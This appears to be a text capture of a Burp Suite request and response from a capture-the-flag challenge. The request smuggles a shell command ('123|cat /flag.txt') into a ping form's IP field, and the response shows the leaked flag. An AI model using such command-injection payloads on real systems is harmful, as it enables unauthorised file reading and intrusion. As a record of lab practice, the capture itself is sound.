 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: rsxc.no:9007
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://rsxc.no:9006
10 Connection: close
11 Referer: http://rsxc.no:9006/
12 Cookie: session=1f228ccb-b342-4ef9-9e89-e0d27495ee5a.RtDE5JxRXtS4dij7m_6k4NC4iPM
13 Upgrade-Insecure-Requests: 1
14
15 ip=123|cat+/flag.txt
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Apr 2023 22:51:31 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 376
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
The Security Guard
</title>
13 <link rel="stylesheet" type="text/css" href="style.css">
14 </head>
15 <body>
16 <h1>
The Security Guard
</h1>
17 <form method="post">
18 <p>
Input a valid IP to ping:
</p>
19 <input type="text" name="ip">
20 <input type="submit" value="Ping">
21 </form>
22 <pre class='output'>
RSXC{SOME_CHARACTERS_ARE_BLOCKED_SOME_ARE_NOT}
23 </pre>
</body>
24 </html>
25